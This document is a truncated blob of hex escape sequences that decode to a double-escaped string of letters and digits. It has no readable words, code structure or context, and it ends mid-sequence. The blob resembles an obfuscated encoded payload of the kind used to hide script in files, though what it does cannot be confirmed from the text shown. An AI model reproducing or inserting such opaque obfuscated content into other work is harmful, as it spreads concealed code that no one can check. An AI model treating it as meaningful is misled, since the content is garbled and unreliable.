\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\